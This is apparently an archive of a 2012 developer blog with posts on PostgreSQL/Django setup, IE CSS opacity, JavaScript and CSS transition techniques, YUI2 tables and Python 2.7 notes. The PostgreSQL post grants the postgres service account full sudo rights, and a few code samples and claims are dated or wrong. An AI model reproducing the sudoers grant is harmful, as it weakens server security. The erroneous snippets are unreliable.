Wednesday, August 1, 2012

Install PostgreSQL for Django and Virtualenv on Ubuntu

Install PostgreSQL:

sudo apt-get install postgresql

Later we need to install psycopg2 using pip. To resolve some dependency issues, we need to install libpq-dev and python-dev. For more details, please see here.

sudo apt-get install libpq-dev python-dev

Set password for the "postgres" user.

sudo passwd postgres

Then enter password.

Create a Django dev user:

sudo -u postgres createuser -P django_dev

Enter password.

Add postgres to sudoers:

sudo vi /etc/sudoers

Find the following line:

root ALL=(ALL:ALL) ALL 

Below this line, add the following:

postgres ALL=(ALL) ALL

Now switch to the "postgres" user

su postgres

Enter PostgreSQL shell:

psql postgres

Create a DB:

CREATE DATABASE django_db OWNER django_dev ENCODING 'UTF8';

Type \q to quit the PostgreSQL shell.

Edit the permission file:

sudo vi /etc/postgresql/9.1/main/pg_hba.conf

Your PostgreSQL version number might be different. Replace 9.1 with the correct version number.

Change:

local    all    postgres    peer 
local    all    all    peer

To:

local    all    postgres    md5
local    all    all    md5

And add the following line:

local    django_db    django_dev    md5

Now, restart PostgreSQL server:

sudo /etc/init.d/postgresql restart

Get into virtual env and install psycopg2:

source ~/your_virtual_env/bin/activate
pip install psycopg2

Go to your django project and edit the settings.py file, change the following settings:

'ENGINE': 'django.db.backends.postgresql_psycopg2',
'NAME': 'django_db', 
'USER': 'django_dev', 
'PASSWORD': 'your_password', 

Finally, at the directory where manage.py is, type the following command to synchronize DB:

python manage.py syncdb


References:

- How to install PostgreSQL on Ubuntu for Django

- PostgreSQL Ubuntu Installation

- PostgreSQL Fatal Authentication Failure

- Add User to "sudoers" File

- PostgreSQL Server Guide

Tuesday, June 26, 2012

CSS Opacity, IE Filter, Binary and Script Behaviors

(This article is about using IE specific "filter" to mimic the standard CSS attribute "opacity", this mimicry's consequence when the Binary and Script Behaviors setting is disabled in IE8 and IE7, and the workaround.)

CSS is not rocket science, but nonetheless difficult due to the infamous browser-compatibility issue. Any experienced web developer will tell you that CSS is a mess. The CSS standard doesn't look very complicate on paper, however, in reality, there are always some corner cases that break your UI in certain browsers (most likely IE). Some of such corner cases are well documented and mind-shared in the web developer community, however, some of them are not so well known, lurking there to ambush you.

I got ambushed today by such corner case. This corner case is so nasty that it cannot be reproduced in most browser settings. Here is the story:

Opacity is a standard CSS attribute invented to control transparency of HTML elements. However, not so surprisingly, IE under version 9 doesn't support "opacity". To fix that, most articles returned by Google search will recommend adding "filter" -- a IE specific attribute to mimic "opacity".

#trans {
  opacity: 0.4;
  filter: alpha(opacity=40); /* For IE8 and earlier */
}

Snippet 1

The above snippet I partially copied from w3schools.com (link) works in most browser settings. Actually, it works so well that most web developers won't have to worry about it in their lifetime.

My application is a third-party web app. It works in a tight security environment in which IT built up a fortress to fend off any possibly suspicious activity. One of such suspicious activities is using ActiveX.

"""
The Microsoft Windows Server 2003 Internet Explorer Enhanced Security Configuration component (also known as Microsoft Internet Explorer hardening) reduces a server’s vulnerability to attacks from Web content by applying more restrictive Internet Explorer security settings that disable scripts, ActiveX components, and file downloads for resources in the Internet security zone.
"""
(If you really want to read the full explanation, here is the original article)

This IE security setting is called "Binary and Script Behaviors" under the "ActiveX controls and plug-ins" category.


Figure 1

This setting is disabled in my case, which means using ActiveX is not an option. Now, you must wonder why this has anything to do with CSS opacity?

The "filter" attribute actually relies on ActiveX in order to mimic "opacity" in IE8 and below (discussed in stackoverflow). When the "Binary and Script Behaviors" setting is disabled, ActiveX became unavailable and the filter trick stopped working.

In Snippet 1, the filter is set to "alpha(opacity=40)", but when the "Binary and Script Behaviors" setting is disabled, filter will be ignored; and if background color is black, you will see a solid black instead of a semi-transparent black.


Figure 2

To reproduce this issue in IE8, first, you need to remove your app from the Trusted Sites (Figure 3). Then, disable "Binary and Script Behaviors" (See Figure 1).


Figure 3

The workaround is to set the "background-image" attribute to a semi-transparent PNG only for IE 7 to 8.

#trans {
  opacity: 0.4;
  /* filter: alpha(opacity=40); <-- Remove filter */
}
body.ie7 #trans, 
body.ie8 #trans {
  background: transparent url(/images/opacity40_black.png);
}
Snippet 2
The above CSS works with the following conditional body tags for marking IE versions.
<!--[if lt IE 7 ]><body class="ie6"><![endif]-->
<!--[if IE 7 ]><body class="ie7"><![endif]-->
<!--[if IE 8 ]><body class="ie8"><![endif]-->
<!--[if IE 9 ]><body class="ie9"><![endif]-->
<!--[if gt IE 9 ]><body class="ie10"><![endif]-->
<!--[if !IE]>--><body class="not-ie"><!--<![endif]-->
Snippet 3
To create a semi-transparent PNG, there are millions of PNG editing tools out there, but I found this free online generator is sufficient: Transparent PNG generator.

Friday, May 25, 2012

JavaScript Function to Compare Versions

Useful to compare version numbers, e.g., Flash Player versions.

Only work with digital versions.

Live demo: jsfiddle example

function compVersions(strV1, strV2) {
  var nRes = 0
    , parts1 = strV1.split('.')
    , parts2 = strV2.split('.')
    , nLen = Math.max(parts1.length, parts2.length);

  for (var i = 0; i < nLen; i++) {
    var nP1 = (i < parts1.length) ? parseInt(parts1[i], 10) : 0
      , nP2 = (i < parts2.length) ? parseInt(parts2[i], 10) : 0;

    if (isNaN(nP1)) { nP1 = 0; }
    if (isNaN(nP2)) { nP2 = 0; }

    if (nP1 != nP2) {
      nRes = (nP1 > nP2) ? 1 : -1;
      break;
    }
  }

  return nRes;
};

alert(compVersions('10', '10.0')); // 0
alert(compVersions('10.1', '10.01.0')); // 0
alert(compVersions('10.0.1', '10.0')); // 1
alert(compVersions('10.0.1', '10.1')); // -1

Tuesday, April 3, 2012

CSS3 Transition: Slideup Box (Take 2)

Demo and source code

This post is to propose a better solution for creating an expandable/slideup box. My previous implementation has a flaw -- the fixed "max-height" truncate part of the content when its height grows. This solution will resolve this issue.

First, we have the following markup.

<article>
  <h2>Click me to expand</h2>
  <div class="content_w">
    <div class="content">
      Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do 
      eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut 
      enim ad minim veniam, quis nostrud exercitation ullamco laboris 
      nisi ut aliquip ex ea commodo consequat...
    </div>
  </div>
</article>

When users click inside an <article>, the content area will slide down (expand) or slide up (collapse). The title (<h2>) will always be visible.

The idea is to wrap the content inside a wrapper (div.content_w). The wrapper will hide any overflown content. We will change the height of the wrapper to create a slide up/down effect.

article .content_w {
  overflow: hidden;
  height: 0;
}
article .content_w.transition {
  -webkit-transition: height 0.5s;
     -moz-transition: height 0.5s;
       -o-transition: height 0.5s;
          transition: height 0.5s;
}

The wrapper needs to have "overflow: hidden" in order to clip the overflown content. We set "height: 0" to collapse the box initially.

The transition will take effect on the wrapper's height. When the box needs to be collapsed, we set the wrapper's height to 0. CSS3 transition will smoothly slide up the box. When expanding (sliding down), we set the wrapper's height back to the height of its enclosed content.

$('article').on('click', function() {
  slide($('.content', this)); 
});

function slide(content) {
  var wrapper = content.parent();
  var contentHeight = content.outerHeight(true);
  var wrapperHeight = wrapper.height();

  wrapper.toggleClass('open');
  if (wrapper.hasClass('open')) {
    setTimeout(function() {
      wrapper.addClass('transition').css('height', contentHeight);
    }, 10);
  }
  else {
    setTimeout(function() {
      wrapper.css('height', wrapperHeight);
      setTimeout(function() {
        wrapper.addClass('transition').css('height', 0);
      }, 10);
    }, 10);
  }

  wrapper.one('transitionEnd webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd', function() {
    if(wrapper.hasClass('open')) {
      wrapper.removeClass('transition').css('height', 'auto');
    }
  });
}

The trick is that we don't want to keep a fixed height on the wrapper when it finishes expanding. A fixed height will clip its content when it grows, or leave unnecessary space at the bottom when the content shrinks. To fix that, we need to set height back to "auto" in order to "relax" the height. However, setting "height: auto" on HTML elements with CSS3 transition will make the transition have no effect. We have to remove transitions before setting "height: auto".

Demo and source code

Tested in Chrome, Safari, FireFox, and Opera Mobile Emulator


Saturday, March 31, 2012

Sliding / Expandable / Collapsible Box with max-height CSS Transition

Note


An improved solution can be found in this post.


Source code and demo

One common CSS3 Transition is to slide up (collapse) and slide down (expand) a box by manipulating its "height" attribute, e.g. changing 400px to 0. However, when either height is set to "auto", the transition won't work anymore. This topic has been discussed here.

The solution is to change the "max-height" instead of "height". Max-height is a CSS attribute supported in almost all modern browsers (see compatibility chart here). It defines the maximum height of an element. We can use it to "shrink" a box by setting max-height to 0, or expand a box by restoring its original height. In order to restore the original height, we need to retain the computed height of the box content.

Adam at stackoverflow.com provided a solution inspired by this same idea. I simplified the solution by removing some of the JavaScript code.

HTML markup


Here I create an item (div.item) with a title (<h2>) and content area (div.content). I want to make the content area slide down (expand) or slide up (collapse) once the item is clicked. The title will always be visible.

<div class="item">
    <!-- Title -->
    <h2>Click me to expand</h2> 

    <!-- Content wrapper -->
    <div class="content_w"> 

        <!-- Content -->
        <div class="content"> 
            Lorem ipsum dolor sit amet, consectetur adipisicing elit, 
            sed do eiusmod tempor incididunt ut labore et dolore 
            magna aliqua. Ut enim ad minim veniam, quis nostrud 
            exercitation ullamco laboris nisi ut aliquip ...
        </div>
    </div>
</div>

I put the content div inside a wrapper (div.content_w). Instead of changing the max-height of the real content div, we change the wrapper's. This way, we can achieve the sliding up/down effect while still retaining the computed height of the real content div.

Style sheet


Here is the style sheet. Please notice that the max-height and transition are set on the content wrapper rather than the content itself. The content will remain unchanged no matter if the wrapper is collapsed or expanded. The content wrapper needs to have "overflow: hidden" in order to hide its contained content when the wrappers's height becomes less than the content's.

.item {
    width: 400px;
}

/* Content wrapper */
.content_w {
    overflow: hidden;
    max-height: 0;
    -webkit-transition: max-height 0.5s;
       -moz-transition: max-height 0.5s;
         -o-transition: max-height 0.5s;
            transition: max-height 0.5s;
}

JavaScript


With a little help from jQuery, I toggle the max-height between 0 and the content height based on the "open" class which I use simply to mark the expanded and collapsed state.

(function($) {

  // max-height transition. 
  // Inspired by http://jsfiddle.net/adambiggs/MAbD3/
  function toggleContent($contentWrapper) {
    // Get the computed height of the content
    var contentHeight = $('.content', $contentWrapper).outerHeight(true);

    // Add or remove class "open"
    $contentWrapper.toggleClass('open');

    // Set max-height
    if ($contentWrapper.hasClass('open')) {
      $contentWrapper.css('max-height', contentHeight);
    }
    else {
      $contentWrapper.css('max-height', 0);
    }
  }

  // Listen to click events on the item element 
  $('.item').on('click', function(e) {
    e.preventDefault();

    toggleContent($('.content_w', this)); 
  });

})(jQuery);​

One thing to notice is that I didn't use jQuery to do the transition. The transition is done by CSS. jQuery is used only for selecting DOM elements, marking elements, and applying CSS styles. You can replace jQuery with any of your favorite JavaScript libraries.

Limitations


The max-height is set to the content height when it is expanded. So if the content changes or re-flows later, some content will be clipped. The extra code that Adam put there is to prevent this by setting max-height to a really big number at the end of the expand transition. However, if you need a simple slideup box whose content and layout won't change after expansion, then this solution should work fine for you.

An improved solution can be found in this post.

Saturday, March 24, 2012

Bring GVIM menu back in Ubuntu 11.10

GVIM menu bar disappeared in Ubuntu 11.10 with Unity if gvim is launched from command line. This post is a compilation of things that I tried to fix the issue.

First, you might need to remove Vim from the .gnome2 dir:

rm ~/.gnome2/Vim

Then, add the following line to ~/.bashrc

alias gvi='gvim -f'

Restart terminal. Type gvi, and you should see the gvim with menu in the unity top bar. People report that the "-f" should fix the menu problem.

If you don't want to block a terminal when opening gvim, replace the above alias line with this:

gvi() {
  gvim -f $@ &
}

Next time, when you type gvi, the gvim process will be put in background.

If you want to keep gvim running even after its terminal is closed, try this:

gvi() {
  gvim -f $@ &
  disown
}

References:


Friday, March 2, 2012

Don't use # to create empty links

An empty link is a <a> tag that doesn’t link to anywhere. Oftentimes, we have these links where we want to ignore the href attribute and customize the behavior for the click events. To make an empty link, usually, we put a “#” in the href attribute, like this:

<a href=”#”>link</a>

This approach is simple, however, the “#” href introduced two issues:

1. It creates an entry in browser history whenever users click on the link.

2. (This is caused by the first issue) If the link is in the middle of a page, after clicking the link, users will be brought back to the top of the page.

A # in a href attribute points to an anchor. If the anchor name is empty, it refers to the top of the current page itself. When user clicks on such # link, browsers treat # as a normal navigation, and put it to the history stack. When users click on the back button, they expect a previous page, however, what they will see is the current page again, because the # is at the top of the history stack, and it points to the current page. If users click the # link multiple times, a same amount of # entries will be put to the history stack, and users have to click back button several times in order to go back to the real previous page. This behavior certainly introduces confusions to users.

Since browser treats # as a normal navigation, and # refers to the top of the current page, when users click on the # links, browser will display the current page with the vertical scroll bar being reset to the top. User will lose their scrolling positions. This will be a big problem for long pages.

The correct way to create an empty link is:

<a href=”javascript:void(0);”>link</a>

This will make browser ignore the href attribute, and won’t introduce a new entry in browser history.

Wednesday, February 22, 2012

JavaScript Array Cheatsheet

var a = []; // An empty array
var b = [1, 2, 3];

b.length // Note: length is NOT a method
// 3

// Appends elements to an array, and returns the new length
a.push(4); 
// 1
// a = [4]
a.push(5, 6);
// 3
// a = [4, 5, 6]

// Merge two arrays. 
// This method will NOT affect the original arrays
b.concat(a);
// [1, 2, 3, 4, 5, 6]
// a = [4, 5, 6]
// b = [1, 2, 3]
var c = b.concat(a, [7], [8, 9, 10]);
// a = [4, 5, 6]
// b = [1, 2, 3]
// c = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]

// Removes the last element, and returns that element
c.pop(); 
// 10
// c = [1, 2, 3, 4, 5, 6, 7, 8, 9]

// Removes the first element, and returns that element
c.shift(); 
// 1
// b = [2, 3, 4, 5, 6, 7, 8, 9]

// Add elements to the beginning of the array, 
// and returns the new length
c.unshift(1); 
// 9
// c = [1, 2, 3, 4, 5, 6, 7, 8, 9]
c.unshift(-1, 0);
// 11
// c = [-1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9]

// Array can have mixed types of elements
c = [1, 2, '3', 'a', 'b', true]; 

The versatile splice method adds and/or deletes elements to/from an array, and returns the deleted elements.

array.splice( index, count, element1, ..., elementN )

var c = [1, 2, '3', 'a', 'b', true]; 

// Deletes 1 element starting at the element of index 2 (0-based), 
// and returns the deleted elements
c.splice(2, 1); 
// ['3']
// c = [1, 2, 'a', 'b', true]

// Deletes 2 elements starting at the element of index 1 (0-based), 
// and returns the deleted elements
c.splice(1, 2); 
// [2, 'a']
// c = [1, 'b', true]

// Deletes 1 elements starting at the element of index 1 (0-based), 
// Inserts 'A' and 'B', 
// and returns the deleted elements
c.splice(1, 1, 'A', 'B')
// ['b']
// c = [1, 'A', 'B', true]

// Inserts 'X' at index 1
c.splice(1, 0, 'X');
// [] Didn't delete anything
// c = [1, 'X', 'A', 'B', true]

Saturday, October 15, 2011

Working with YUI2 Data Table and Script Node Data Source

Data Table might be one of the most powerful widgets in the YUI2 library. It supports column formatter, sorter, pagination, column resizing, column reordering, and most importantly, data binding. Like other YUI2 widgets, Data Table is able to utilize YUI's universal Data Source APIs to bind data to UI components. You just specify where the data comes from, how the data looks like, and which UI parts to bind certain pieces of data. The Data Source will do the heavy lifting for you. It takes care of sending/retrieving data, parsing data, and feeding parsed data to the associated widget. Pretty powerful stuff.

In this article, I will demonstrate how to use YUI DataTable and DataSource to create a page that lets users search client records by client's first name, last name, and ID. If any client record is found, we display the search results in a table on the same page.

For DataSource, I use ScriptNodeDataSource. One of the major advantages of the ScriptNodeDataSource is that its data requests can be sent across domains by using JSONP (JSON Padding) instead of XHR. More discussions about JSONP can be found here.

First, let's define a ScriptNodeDataSource and response schema.

// Setup remote data source
var ds = new YAHOO.util.ScriptNodeDataSource(
    'http://www.anotherdomain.com/search/');

// The response JSON will have a results array
// Each result object has userId, firstName, lastName, birthDate, 
// address1, address2, address3, city, state, and zip properties.
ds.responseSchema = {
    resultsList: "results", 
    fields: [ "userId", "firstName", "lastName", "birthDate", 
        "address1", "address2", "address3", "city", "state", "zip" ]
};

Define table columns. Use column formatters for column name, date, and address. Sort table rows by names.

//
// Column formatters
//

// Format column Name
var formatName = function(elCell, oRecord, oColumn, oData) {
    // Concat the last name and first name
    var strName = oRecord.getData("lastName") + ", " 
        + oRecord.getData("firstName");

    // Wrap name in a link that goes to client details page
    var strUserId = oRecord.getData("userId");
    elCell.innerHTML = '<a href="' + getResultUrl(strUserId) 
        + '">' + strName + '</a>';
};

// Format column DOB
var formatDate = function(elCell, oRecord, oColumn, oData) {
    if (YAHOO.lang.isString(oData))
    {
        if (Y.env.ua.ie > 0)
        {
            // IE has problem to parse date string "yyyy-mm-ddT00:00:00"
            // Here, we fall back to manipulating the date string
            elCell.innerHTML = oData.split("T")[0].replace(/-/g, "/");
        }
        else
        {
            var oDate = new Date(oData);
            elCell.innerHTML = oDate.format("mm/dd/yyyy");
        }
    }
};

// Format column Address
var formatAddress = function(elCell, oRecord, oColumn, oData) {
    var strAddr = oRecord.getData("address1") + " "
        + oRecord.getData("address2") + " " 
        + oRecord.getData("address3");
    strAddr = strAddr.trim() + ", " + oRecord.getData("city") + ", " 
        + oRecord.getData("state") + " " + oRecord.getData("zip");

    elCell.innerHTML = strAddr;
};

//
// Sorters
//

// Sort by name
var sortName = function(a, b, desc) {
    var fnComp = YAHOO.util.Sort.compare;
    var compState = fnComp(a.getData("lastName"), 
            b.getData("lastName"), desc);
    if (compState == 0)
    {
        compState = fnComp(a.getData("firstName"), 
            b.getData("firstName"), desc);
    }

    return compState;
};

// Column definitions
var colDefs = [ 
    { 
        key: "name", label: "Name", 
        resizeable: true, sortable: true, 
        formatter: formatName, // formatName column formatter
        width: 120, 
        sortOptions: { sortFunction: sortName } // sortName sort function
    }, 

    {
        key: "address", label: "Address", 
        resizeable: true, sortable: true, 
        formatter: formatAddress, // formatAddress column formatter
        width: 250
    },

    {
        key: "birthDate", label: "DOB", 
        resizeable: true, sortable: true, 
        formatter: formatDate // formatDate column formatter
    },

    {
        key: "userId", label: "Client ID", 
        resizeable: true, sortable: true
    }
];

Setup table configuration. When the table is created, the data table will send out an initial request to get data. We want to capture this initial request, and prevent the server side from starting any search work, because at this moment our user hasn't filled any search keywords in the text fields yet (First Name, Last Name, and Client ID text fields). The initial request is not triggered by our users. It has to be filtered out. To do this, we append "&init=true" parameter to the initial request's URL so the server side will know.

// Table configurations
var tableCfg = {
    initialRequest: "&init=true", 
    sortedBy: {
        key: "name", dir: "asc"
    }, 
    width: "100%", 
    height: "30em", 
    MSG_LOADING: "", 
    MSG_EMPTY: ""
};

The beef is here --- the search function which is responsible of gathering user inputs, validation, clearing previous search results in the table, constructing search queries, sending out query requests, displaying returned results, and handling errors.

// Field validation
var validate = function(params)
{
    // Validation logics go here ...

    return true;
};

// Search function. 
// It will be invoked when users click the "Search" button
var fnSearch = function(e) {

    // Suppress form submission
    YAHOO.util.Event.stopEvent(e);

    // Get search field values
    var params = {
        "firstName": document.getElementById("firstName").value,
        "lastName": document.getElementById("lastName").value,
        "userId": document.getElementById("userId").value
    };

    // Field validations
    if (validate(params) == false)
    {
        return false;
    }

    // Callbacks for datasource.sendRequest  
    var callbacks = {
        success: function(oRequest, oParsedResponse, oPayload) {
            console.log("Retrieved search results");

            // Enable the table
            table.undisable();
    
            // Flush and update the table content
            table.onDataReturnInitializeTable.apply(table, arguments);

            // Sort by name in ascending order
            table.sortColumn(table.getColumn("name"), 
                YAHOO.widget.DataTable.CLASS_ASC);

            // Update the count of search results
            document.getElementById("results-count").innerHTML = 
                " - " + oParsedResponse.results.length + " result(s)";
        },

        failure: function() {
            console.log("Failed to get search results");

            // Failure handling code
        },

        scope: table
    };

    // Delete any existing rows, clear result count, 
    // and disable the table
    table.deleteRows(0, table.getRecordSet().getLength());
    document.getElementById("results-count").innerHTML = "";
    table.disable();

    // Construct search query
    var strQuery = "";
    for(var key in params)
    {
        strQuery += "&" + key + "=" + params[key].trim();
    }

    // Send out query request
    ds.sendRequest(strQuery, callbacks);
    console.log("Data source sent out request");

    return false;
};

Hook up the search function with the button click event. And finally, create the table.

YAHOO.util.Event.addListener("search-btn", "click", fnSearch);

// Construct data table. Pass in column definitions, data source, 
// and table configuration
var table = new YAHOO.widget.ScrollingDataTable("results-table", 
    colDefs, ds, tableCfg); 
console.log("Constructed data table");

Monday, September 5, 2011

Implement private members in JavaScript

One of the reasons that JavaScript seems unnatural to many programmers with OO background is that JavaScript lacks a lot of OO parts in syntax. For example, it doesn't have class or access modifiers, although with some tricks these concepts can still be implemented in JavaScript. Today, I will look into how to implement private properties and methods.

Pseudo Private Marker


Properties in objects are public, so are methods. Anyone who gets hold of an object is able to access its properties, methods, even its prototype's properties and methods all the way to the root prototype object (prototype is just another property after all). One approach to 'implement' private members is to make private members 'look' like private, and hope other developers will not access or modify them. Over time, programmers adopted a convention of putting an underscore in front of a property or method name. This underscore acts like a marker to say "Hey, this is private. Don't touch it!". This kind of convention should sound familiar to Python developers. Other flavors of the same convention include adding two underscores at the front or another underscore at the end, e.g. __firstName or _firstName_.

var helloKitty = {
    _meow: function() { // Private
        return 'Meow~~';
    }, 
    hello: function() {
        return this._meow();
    }
};

helloKitty.hello(); 
// 'Meow~~'

The pro of this approach is that it is really easy. No extra code is required. However, this approach puts a lot of trusts in the hands of your code users. This can be both good and bad. The upside is that when users know what they are dong and really want to access or extend your private members, they can easily do so. After all the underscore is just a marker which doesn't provide any constraint over how a member is accessed.

var helloKitty = {
    _meow: function() {
        return 'Meow~~';
    }, 
    hello: function() {
        return this._meow();
    }
};

// Extend helloKitty._meow which is private
var superMeow = helloKitty._meow;
helloKitty._meow = function() {
    return superMeow() + ' mew~~~';
};

helloKitty.hello();
// 'Meow~~ mew~~~'

However, when API authors really want to forbid access to private members, this approach cannot enforce such constraint. Lacking of real access control is not ideal to most OO purists.

Scope and Closure


The following JavaScript code defined one global variable (myName), and two global functions (sayHello and greet).

var myName = 'David';
var sayHello = function(name) {
    return 'Hello, ' + name;
};

var greet = function() {
    return sayHello(myName);
};

greet();
// 'Hello, David'

According to the JavaScript good practice, we should try to avoid creating globals whenever possible. In this example, the variable myName and function sayHello are mere implementation details of the greet function. We should make them private.

Attempt 1

var greet = function() {
    var myName = 'David';
    
    var sayHello = function(name) {
        return 'Hello, ' + name;
    };

    return sayHello(myName);
};

greet();
// 'Hello, David'

Most JavaScript programmers will come up with this solution by moving private pieces into the function. Actually, in most cases, this solution should be good enough. However, it should be noticed that the local variables and functions will be created every time the function is invoked. For this simple example, this solution is fine. However, for functions which contain a lot of local variables, functions, or have massive preparation code in the functions, the overhead to re-create these locals will be more significant.

Attempt 2

With the help of self-executing function and closure, we created a scope where private variables and functions live inside:

var greet = (function() {
    var myName = 'David'; // Private variable

    var sayHello = function (name) { // Private function
        return 'Hello, ' + name;
    };

    return function() { // Return a function
        return sayHello(myName);
    };
})(); // Notice the ending ()

greet();
// 'Hello, David'

The self-executing function creates a scope that hides variable name and sayHello from the outside world. Meanwhile, because of closure (one of JavaScript's most powerful features), the returned function is able to hold references to the private variable name and private function sayHello.

Please notice that the code to create the myName variable and sayHello function is executed only once. When the greet function is called, myName and sayHello are already there and won't be re-created again.

This solution works well for private variables which won't need to change for different function invocations. In our case, variable myName doesn't change when we call the greet function. In another world, we can think myName as a private constant.

Instance and Class Private Members


var Person = function() {
    var myName = 'David'; // Private variable

    var sayHello = function(name) { // Private function
        return 'Hello, ' + name;
    };

    this.greet = function() { // Privileged method
        return sayHello(myName);
    };
};

var david = new Person();
david.hello();
// 'Hello, David'

This is a typical constructor function. JavaScript has no implementation of class. A constructor function might be the closest thing to a class. Here we defined a Person 'class' which has a private variable name, a private function sayHello, and a privileged method greet.

Variable myName and function sayHello are visible only in the constructor function Person. They are not accessible outside of the scope created by the constructor function.

Moreover, because of the closure, the function this.greet is able to access the private variable myName and private function sayHello. We call function this.greet a privileged method. It is exposed to the public, and it can see the class' internal secrets -- private members name and sayHello.

This approach is pretty an ideal implementation of private members, however, every time a constructor function is called to create an object, its local members (variables and functions) will be re-created. In our case, myName, sayHello, and this.greet will be re-created every time the Person constructor is invoked. This is not efficient, and wastes memories. It is recommended to have shared members especially reusable functions assigned to the prototype object outside of the constructor function. Here, we're going to do so to the greet function which is meant to be public and reusable.

var Person = function() {
    var myName = 'David'; // Private variable

    var sayHello = function(name) { // Private function
        return 'Hello, ' + name;
    };
};

Person.prototype.greet = function() { // Shared public function
    ... ...
};

The greet public function is created only once, and it is shared by all instances created by the Person constructor. However, here comes a problem: how can we access the private members defined in the constructor from the greet function?

We can change myName and sayHello to this.myName and this.sayHello, and in the greet function we are able to access them by calling this.myName and this.sayHello. However, doing so made myName and sayHello public, which defeats our original purpose.

Our goal is to have myName and sayHello private but keep greet public, meanwhile, have greet shared by all instances created by the Person constructor.

To achieve this goal, we again borrowed the power from self-executing functions and closures. This time, the self-executing function returns a constructor function which keeps references to the myName variable and sayHello function through the closure which is created by the constructor function.

var Person = (function() {
    var myName = 'David';

    var sayHello = function(name) {
        return 'Hello, ' + name;
    };

    // Constructor fucntion
    var Constr = function() {
    };

    // Public methods
    Constr.prototype.greet = function() {
        return sayHello(myName);
    };

    return Constr; // Return the constructor function

})(); // Don't forget the ()

var david = new Person();
david.greet();
// 'Hello, David'

Please notice that myName and sayHello are created only once. Once they are created, they are shared by all objects created by the constructor function, however, they are not accessible outside the constructor and the self-executing function.

myName and sayHello are not only private members, they are also class static members. Because these variable and function are bound to the constructor function (the closest thing to class in JavaScript) via closures, and thus shared by all instances created by the constructor.

Wednesday, July 6, 2011

Python 2.7 study notes - part 1

I've established a habit to take notes when studying a new language or framework. This habit 'forced' me to extract essential knowledge from study materials, and compile them into notes which can be used as a cheat sheet for review.

Lately, I found more of my friends expressed their interests in learning Python. Python is certainly gaining attentions ... at least in my circle (PHP or Java developers). I thought to myself 'hmm, why not share my notes with my friends, or even post it in blog?'. So here it is. This note is not meant to be comprehensive. For a full Python tutorial, I recommend the book 'Dive into Python'.

Get help


# List attributes of an object
dir(something)

# Print doc string
print something.__doc__


What is False


None, 0, empty string, empty list, empty tuple, and empty dictionary are false.


Dictionary


d = {'firstname': 'david', 'lastname': 'cai'}

d.keys()
# ['firstname', 'lastname']

d.values()
# ['david', 'cai']

d.items()
# [('firstname', 'david'), ('lastname', 'cai')]

A list of keys returned by the keys method is not in order.
The values method returns a list of values in the same order as the list returned by the keys method.
The items method returns a list of tuples in the same order as the list returned by the keys method. The tuple is consisted of key and value.

Delete an item:

d = {'firstname': 'david', 'lastname': 'cai', 99: 'something'}

del d[99] 
# {'firstname': 'david', 'lastname': 'cai'}

d.clear()
# {}

del deletes an entry in dictionary by key. clear deletes all entries.


List


Slicing:

l = ['first', 'second', 'third', 'fourth', 'fifth']

l[1:3]
# ['second', 'third']

l[-1]
# 'fifth'

l[1:-1]
# ['second', 'third', 'fourth']

l[:]
# ['first', 'second', 'third', 'fourth', 'fifth']

l[:4]
# ['first', 'second', 'third', 'fourth']

l[2:]
# ['third', 'fourth', 'fifth']

Slicing won't change the original list, instead it returns a new list containing all items of the list starting with the first index, and up to but not including the second index.

Add items to list:

l.insert(2, 'between 2 and 3')
# ['first', 'second', 'between 2 and 3', 'third', 'fourth', 'fifth']

l.append('sixth')
# ['first', 'second', 'between 2 and 3', 'third', 'fourth', 'fifth', 'sixth']

l.extend(['seventh', 'eighth'])
# ['first', 'second', 'between 2 and 3', 'third', 'fourth', 'fifth', 'sixth', 'seventh', 'eighth']

append takes a single item, and add it to the end of the list.
extend concatenates two lists.

Remove items from list:

l = ['first', 'second', 'third', 'fourth', 'fifth']
l.remove('first')
# ['second', 'third', 'fourth', 'fifth']
l.remove('sixth')
# ValueError: list.remove(x): x not in list

item = l.pop()
# item: 'fifth'
# l: ['first', 'second', 'third', 'fourth']

List operators:

l = ['first', 'second', 'third', 'fourth', 'fifth']
l += ['sixth', 'seventh']
# ['first', 'second', 'third', 'fourth', 'fifth', 'sixth', 'seventh']

l = ['first', 'second']
l = l * 3
# ['first', 'second', 'first', 'second', 'first', 'second']

+ operator returns a new list, however, the extend function only modifies the existing list.

Search in list:

len(l)
# 9

l.index('second')
# 1

l.index('something else')
# ValueError: list.index(x): x not in list

'something else' in l
# False

The built-in range function returns a list of integers:

range(5)
# [0, 1, 2, 3, 4]


Tuple


Immutable list. Faster than list. Tuples and lists can be converted back and forth.

tuple(['a', 'b', 'c'])
# ('a', 'b', 'c')

list(('a', 'b', 'c'))
# ['a', 'b', 'c']

t = ('a', 'b', 'c', 'd')
t.index('b')
# AttributeError: 'tuple' object has no attribute 'index'

'b' in t
# True

Assign multiple values:

(x, y, z) = ('a', 'b', 'c')
# x: 'a'
# y: 'b'
# z: 'c'

One-element tuple:

one = 1
t = (one,)

The comma after one is necessary. Without the comma, python won't know whether (one) is a tuple or a value of one.

Tuple can be used in string formatting (see below).


Formatting string


print "Hello, %s" % "world"
# Hello, world

print "Good %s, %s" % ("morning", "David")
# Good morning, David

print "The result is %d" % 7
# The result is 7

print "The result is " + 7
# TypeError: cannot concatenate 'str' and 'int' objects

print "Rate: %f" % 7.6864
# Rate: 7.686400

print "Rate: %.2f" % 7.6864
# Rate: 7.68


List comprehension


l1 = [1, 2, 3, 4]
l2 = [i * 2 for i in l1]
# l1: [1, 2, 3, 4]
# l2: [2, 4, 6, 8]

d = {'firstname': 'david', 'lastname': 'cai'}
["%s: %s" % (k, v) for k, v in d.items()]
# ["firstname: david", "lastname: cai"]

list = [1, 2, 3]
['%s' % item for item in list if item % 2 == 0]
# ['2']


List <---> string


str = ",".join(['a', 'b', 'c'])
# "a,b,c"

str.split(",")
# ['a', 'b', 'c']

str.split(",", 1)
# ['a', 'b,c']

split takes a optional second argument which is the number of split.


Default and named arguments


def sayHello(firstname, lastname='cai'):
  ...

sayHello('David')
# David Cai

sayHello('David', 'Smith')
# David Smith

sayHello(lastname='Smith', firstname='David')
# David Smith

Arguments are actually a dictionary in Python. Calling function without argument names is simply a shorthand.

Thursday, June 30, 2011

Facebook and my rant

I've been using Facebook for 6 months. There are two irritating issues that I met every time I use it.

